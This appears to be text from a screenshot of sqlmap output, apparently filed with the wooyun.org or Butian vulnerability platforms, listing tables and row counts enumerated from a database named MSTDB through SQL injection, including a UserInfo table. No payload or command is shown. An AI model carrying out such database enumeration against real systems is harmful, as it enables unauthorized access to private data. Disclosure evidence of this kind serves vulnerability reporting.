 [12:55:05] [WARNING] missing table parameter, sqlmap will retrieve the
[12:55:05] [INFO] fetching tables for database: MSTDB
[12:55:05] [INFO] the SQL query used returns 31 entries
[12:55:05] [WARNING] reflective value(s) found and filtering out
Database: MSTDB
+------------------------------+---------+
| Table | Entries |
+------------------------------+---------+
| dbo.LessonMessages | 428415 |
| dbo.vw_lesson | 101175 |
| dbo.lesson101_drm_wmv | 71755 |
| dbo.lesson101_drm_wmv | 71755 |
| dbo.lesson101_drm_wmv | 71755 |
| dbo.Multilec | 57590 |
| dbo.reswmv | 35604 |
| dbo.wmvsize | 19571 |
| dbo.MultiGroup_2 | 12034 |
| dbo.MultiGroup_2 | 12034 |
| dbo.view_MultiGroup_d | 11798 |
| dbo.view_MultiGroup_d | 11798 |
| dbo.hea | 5110 |
| dbo.a | 3586 |
| dbo.TLog | 2139 |
| dbo.TeachCatalog | 1023 |
| dbo.Lessond | 530 |
| dbo.course1 | 127 |
| usersql.pangolin_test_table | 68 |
| dbo.sysconstraints | 16 |
| dbo.syssegments | 3 |
| dbo.setvalue | 2 |
| dbo.UserInfo | 2 |
| dbo.v_currentsystemtime | 1 |
+------------------------------+---------+
www.wooyun.org
补天平台